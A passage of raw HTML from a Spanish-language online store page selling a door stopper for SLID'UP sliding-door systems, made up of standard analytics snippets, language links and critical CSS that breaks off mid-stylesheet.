

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/
body_size: 52703
content:
        <script>
        	if(typeof fbq !== 'undefined'){
        		console.log(typeof fbq);
	            fbq('track', 'ViewContent', {
	                content_name: "Tope de puerta para SLID'UP 1100, 1200, 1300",
	                content_ids: ['13324'],
	                content_type: 'product',
	                value: 3.92,
	                currency: 'USD'
	            });                	}
            else{
	            !function(f,b,e,v,n,t,s)
	            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	                n.queue=[];t=b.createElement(e);t.async=!0;
	                t.src=v;s=b.getElementsByTagName(e)[0];
	                s.parentNode.insertBefore(t,s)}(window, document,'script',
	                'https://connect.facebook.net/en_US/fbevents.js');
	            fbq('init', '3260425327591356');
	            fbq('track', 'ViewContent', {
	                content_name: "Tope de puerta para SLID'UP 1100, 1200, 1300",
	                content_ids: ['13324'],
	                content_type: 'product',
	                value: 3.92,
	                currency: 'USD'
	            });
        	}
        </script>
<!doctype html>
<html lang="es-ES">

<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://www.slidup.com/us/product/slidup-1100-1200-1300-door-bumper/" />
<link rel="alternate" hreflang="en-ca" href="https://www.slidup.com/ca/en/product/slidup-1100-1200-1300-door-bumper/" />
<link rel="alternate" hreflang="fr-ca" href="https://www.slidup.com/ca/fr/produit/slidup-1100-1200-1300-butoir-a-visser/" />
<link rel="alternate" hreflang="x-default" href="https://www.slidup.com/us/product/slidup-1100-1200-1300-door-bumper/" />
<link rel="alternate" hreflang="es-mx" href="https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tope para puertas correderas - Slidup 1100, 1200 by MANTION</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&#038;family=Open+Sans:wght@400;500;600;700&#038;family=PT+Serif:wght@400;700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&#038;family=Open+Sans:wght@400;500;600;700&#038;family=PT+Serif:wght@400;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&#038;family=Open+Sans:wght@400;500;600;700&#038;family=PT+Serif:wght@400;700&#038;display=swap"></noscript>
<style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}button.pswp__button{box-shadow:none!important;background-image:url(https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,0.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#ffffff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#ffffff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#ffffff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wpml-ls-legacy-dropdown{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown a span{vertical-align:middle}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + 1.4em)}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width:0 1px 1px}.wpml-ls-legacy-dropdown .wpml-ls-flag{display:inline;vertical-align:middle}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery{display:inline-block;float:left;margin-bottom:var(--wvg-gallery-margin);position:relative}.woo-variation-gallery-wrapper{display:block;position:relative;z-index:0}.woo-variation-gallery-wrapper .woo-variation-gallery-container{-webkit-filter:none;filter:none;opacity:1;visibility:visible}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:auto;margin:0!important;max-width:100%;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin:0;padding:0;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:100%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2em;height:36px;justify-content:center;position:absolute;right:.5em;text-decoration:none;top:.5em;width:36px;z-index:999}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-wrapper{width:100%}.woo-variation-gallery-trigger-position-top-right{right:.5em}.woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-wrapper{overflow:hidden}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{background:rgba(0,0,0,.5);font-size:16px;height:40px;line-height:40px;margin-top:-20px;opacity:.5;position:absolute;text-align:center;top:50%;width:40px;z-index:1}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{color:#fff}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{left:-40px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow{right:-40px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-initialized .slick-slide{display:block}@font-face{font-family:'icomoon';src:url(https://www.slidup.com/us/wp-content/themes/slidup/fonts/icomoon.eot?fiiaer);src:url(https://www.slidup.com/us/wp-content/themes/slidup/fonts/icomoon.eot?fiiaer#iefix) format("embedded-opentype"),url(https://www.slidup.com/us/wp-content/themes/slidup/fonts/icomoon.ttf?fiiaer) format("truetype"),url(https://www.slidup.com/us/wp-content/themes/slidup/fonts/icomoon.woff?fiiaer) format("woff"),url(https://www.slidup.com/us/wp-content/themes/slidup/fonts/icomoon.svg?fiiaer#icomoon) format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-cart:before{content:"\e91b"}.icon-instagram:before{content:"\e901"}.icon-minus:before{content:"\e903"}.icon-pinterest:before{content:"\e906"}.icon-plus:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-share:before{content:"\e90a"}.icon-user:before{content:"\e90d"}.icon-youtube:before{content:"\e90e"}.icon-angle-down:before{content:"\e90f"}.icon-cart:before{content:"\e914"}.icon-facebook:before{content:"\e91a"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}header,main,nav,section{display:block}body{margin:0;font-family:"Open Sans",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#323232;text-align:left;background-color:#fff}h1,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#589187;text-decoration:none;background-color:transparent}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button,[type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h3,h4{margin-bottom:.5rem;font-family:"Open Sans",sans-serif;font-weight:700;line-height:1.2;color:#212529}h1{font-size:2.1875rem}@media (max-width:1200px){h1{font-size:calc(1.34375rem + 1.125vw)}}h3{font-size:1.5rem}@media (max-width:1200px){h3{font-size:calc(1.275rem + .3vw)}}h4{font-size:1.3125rem}@media (max-width:1200px){h4{font-size:calc(1.25625rem + .075vw)}}.img-fluid{max-width:100%;height:auto}.container,.woocommerce-page .site-content{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-5,.col-md-6,.col-md-7,.col-lg-5,.col-lg-6,.col-lg-7{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}}@media (min-width:992px){.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}}.form-control,.woocommerce .input-text{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #C1C1C1;border-radius:.25rem}.form-control::-ms-expand,.woocommerce 